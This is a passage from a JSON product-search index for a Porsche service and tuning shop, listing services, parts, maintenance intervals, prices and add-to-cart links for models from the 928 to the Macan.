clutch","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/l\/n\/lnbearing.jpg","u":"ims996.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/368\/"},{"value":"IMS Bearing Upgrade","s":"ims986","c":["28","1","2","7","95","47","1","2","7","95","28","84","1","2","7","95","28"],"d":"Recommended preventative measure. Price when done with replacement clutch","p":875,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/l\/n\/lnbearing_1.jpg","u":"ims986.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/369\/"},{"value":"IMS Bearing Upgrade","s":"ims987","c":["28","1","2","7","95","47","1","2","7","95","28","84","1","2","7","95","28"],"d":"Recommended preventative measure. Price when done with replacement clutch","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/l\/n\/lnbearing_1_1.jpg","u":"ims987.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/370\/"},{"value":"IMS Bearing Upgrade","s":"ims997","c":["28","1","2","7","95","47","1","2","7","95","28","84","1","2","7","95","28"],"d":"Recommended preventative measure. Price when done with replacement clutch","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/l\/n\/lnbearing_2.jpg","u":"ims997.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/371\/"},{"value":"Porsche Cayenne 955 Minor Service","s":"svcminor955","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7.jpg","u":"porsche-cayenne-955-minor-service-372.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/372\/"},{"value":"Porsche Cayenne 955 Minor Service","s":"svcminor955v6","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 10000 miles or Year 1, 3.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1.jpg","u":"porsche-cayenne-955-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/373\/"},{"value":"Porsche Cayenne 955 Major Service","s":"svcmajor955","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8.....","p":410,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_2.jpg","u":"svcmajor955.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/374\/"},{"value":"Major Service","s":"svcmajor955v6","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 4.....","p":370,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_2_1.jpg","u":"svcmajor955v6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/375\/"},{"value":"Spark Plug change","s":"sparkplugs955v6","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or four years","p":200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1.jpg","u":"\/id\/376\/s\/sparkplugs955v6\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/376\/"},{"value":"Spark Plug change","s":"sparkplugs955s","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 60000 miles or four years","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1_1.jpg","u":"sparkplugs955s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/377\/"},{"value":"Spark Plug change","s":"sparkplugs955t","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or four years","p":370,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1_1_1.jpg","u":"sparkplugs955t.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/378\/"},{"value":"Air filter element","s":"airfilter955v6s","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 80000 miles or four years","p":80,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1_2.jpg","u":"airfilter955v6s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/379\/"},{"value":"Air filter element x 2","s":"airfilters955","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 80000 miles or four years","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1_2_1.jpg","u":"\/id\/380\/s\/airfilters955\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/380\/"},{"value":"Transmission and Final Drive servicing","s":"drivetrain955","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 160000 miles or sixteen years.","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1_2_1_2.jpg","u":"drivetrain955.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/382\/"},{"value":"Air Bag System Check","s":"airbag955","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Check every 10 years and 2 year thereafter","p":40,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_1_3_2.jpg","u":"airbag955.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/383\/"},{"value":"Porsche Cayenne Gen2 Minor Service","s":"svcminor9a2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_3.jpg","u":"porsche-cayenne-gen2-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/384\/"},{"value":"Major Service","s":"svcmajor9A2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8.....","p":380,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_2_2.jpg","u":"svcmajor9a2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/385\/"},{"value":"Major Service","s":"svcmajor9A2DIE","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8.....","p":445,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_2_2_1.jpg","u":"svcmajor9a2die.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/386\/"},{"value":"Porsche Macan Minor Service","s":"svcminormac","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":375,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_3_1.jpg","u":"\/id\/387\/s\/porsche-macan-minor-service\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/387\/"},{"value":"Porsche Macan Major Service","s":"svcmajormac","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8.....","p":445,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_2_2_2.jpg","u":"svcmajormac.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/388\/"},{"value":"Porsche Macan Major Service","s":"svcmajormacdies","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8.....","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_2_2_1_1.jpg","u":"svcmajormacdies.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/389\/"},{"value":"Spark Plug change","s":"sparkplugs997","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years","p":300,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4.jpg","u":"sparkplugs997.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/390\/"},{"value":"Spark Plug change","s":"sparkplugs997g2","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years","p":375,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_1.jpg","u":"sparkplugs997g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/391\/"},{"value":"Drive Belt","s":"drivebelt997g2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":170,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_2.jpg","u":"drivebelt997g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/392\/"},{"value":"Drive Belt","s":"drivebelt997","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":170,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_2_1.jpg","u":"drivebelt997.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/393\/"},{"value":"PDK transmission only: Change clutch oil","s":"pdkclutch997g2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":280,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_3.jpg","u":"pdkclutch997g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/395\/"},{"value":"PDK transmission only - Change oil","s":"pdkoil997g2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 12 years or 120000 miles","p":205,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_2.jpg","u":"pdkoil997g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/396\/"},{"value":"Manual Gearbox Oil Service","s":"mangear997","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 12 years or 120,000 miles","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_5.jpg","u":"mangear997.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/397\/"},{"value":"Front Differential Oil Service","s":"frontdiffoil997","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 6 years or 60,000 miles","p":55,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_2_1.jpg","u":"frontdiffoil997.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/398\/"},{"value":"All wheel Drive Controller Oil","s":"frontdiffoil997g2","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 6 years or 60,000 miles","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_2_1_1.jpg","u":"frontdiffoil997g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/399\/"},{"value":"Roll Over Protection System check","s":"rollover997","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Cabriolet only - Check every 4 years","p":45,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_1_3_1_1.jpg","u":"rollover997.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/400\/"},{"value":"Fuel Filter","s":"fuelfilterr997turbo","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 6 years","p":130,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_3_1_1.jpg","u":"fuelfilterr997turbo.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/401\/"},{"value":"Drive Belt","s":"drivebelt997gt3","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 48000 miles","p":150,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_2_1_2.jpg","u":"drivebelt997gt3.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/402\/"},{"value":"Drive Belt","s":"drivebelt997turbo","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":180,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_2_1_2_1.jpg","u":"drivebelt997turbo.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/403\/"},{"value":"Drive Belt","s":"drivebelt997g2turbo","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":170,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_2_1_2_1_1.jpg","u":"drivebelt997g2turbo.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/404\/"},{"value":"Spark Plug change","s":"sparkplugs997g2turbo","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years","p":425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_1_1.jpg","u":"sparkplugs997g2turbo.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/405\/"},{"value":"MOT","s":"MOT","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"After 3 year of registration date, every year thereafter","p":54.85,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/m\/o\/mot_approved_test_station_symbol.png","u":"mot.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/406\/"},{"value":"Porsche 981 Drive Belt","s":"drivebelt981","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":170,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_3.jpg","u":"porsche 981 boxster cayman drive belt change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/407\/"},{"value":"Manual Gearbox Oil Service","s":"mangear981","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 12 years or 120000 miles","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_4_1_1.jpg","u":"mangear981.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/408\/"},{"value":"997.1 Turbo - 9e38 (Manual Only)","s":"997g1-turbo-stage-1-9e38","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":4595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9e_icon.jpg","u":"997g1-turbo-stage-1-9e38.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/409\/"},{"value":"997.1 Turbo - 9e38 (Tiptronic Only)","s":"997g1-turbo-stage-1-9e38tip","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":2505,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9eprofilepic_1.jpg","u":"997g1-turbo-stage-1-9e38tip.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/411\/"},{"value":"997.1 Turbo - 9e35 (Manual Only)","s":"997g1-turbo-stage-2-9e35","c":["27","1","2","3"],"d":"Stage 2 Tuning package","p":7250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9e_icon_3.jpg","u":"997g1-turbo-stage-2-9e35.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/412\/"},{"value":"997.1 Turbo - 9e35 (Tiptronic Only)","s":"997g1-turbo-stage-2-9e35tip","c":["27","1","2","3"],"d":"Stage 2 Tuning package","p":5281,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9e_icon_2_1.jpg","u":"997g1-turbo-stage-2-9e35tip.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/413\/"},{"value":"997.1 Turbo - 9e28 (Manual Only)","s":"997g1-turbo-stage-3-9e28","c":["27","1","2","3"],"d":"Stage 3 Tuning package","p":19695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9e_icon_3_1.jpg","u":"997g1-turbo-stage-3-9e28.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/414\/"},{"value":"997.1 Turbo - 9e28 (Tiptronic only)","s":"997g1-turbo-stage-3-9e28tip","c":["27","1","2","3"],"d":"Stage 3 Tuning package","p":18000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9eprofilepic_3.jpg","u":"997g1-turbo-stage-3-9e28tip.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/415\/"},{"value":"997.2 Turbo - (Manual Only)","s":"997g2-turbo-stage-1-9e25","c":["27","1","2","3"],"d":"Stage 2 Tuning Package","p":7910,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9eprofilepic_2.jpg","u":"997g2-turbo-stage-1-9e25.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/416\/"},{"value":"997.2 Turbo and Turbo S - (PDK Only)","s":"997g2-turbo-stage-1-9e25pdk","c":["27","1","2","3"],"d":"Stage 2 Tuning Package","p":6215,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9e_icon_4_1.jpg","u":"997g2-turbo-stage-1-9e25pdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/417\/"},{"value":"991.1 Turbo and Turbo S - (PDK Only)","s":"991g1-turbo-stage-1-9e25pdk","c":["27","1","2","3"],"d":"Stage 2 Package","p":6950,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9eprofilepic.jpg","u":"991g1-turbo-stage-1-9e25pdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/418\/"},{"value":"6K Service","s":"svc6k928","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_4_2_1.jpg","u":"svc6k928.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/419\/"},{"value":"12K Service","s":"svc12k928","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":450,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_3_2.jpg","u":"svc12k928.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/420\/"},{"value":"Automatic Gearbox Oil Service","s":"tipgear928","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 24000 miles","p":345,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_2_1.jpg","u":"tipgear928.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/422\/"},{"value":"24K\/48K Service","s":"svc24k928","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Please contact us for price as it varies with specific model","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_3_2_2.jpg","u":"svc24k928.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/423\/"},{"value":"Camshaft Drive Belt","s":"928camshaftbelt","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended every 36k miles or 3 years","p":525,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_3_3.jpg","u":"928camshaftbelt.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/424\/"},{"value":"1969 Fully Restored 911T","s":"sales-911t1969","c":["76","1","2"],"d":"911T 1969 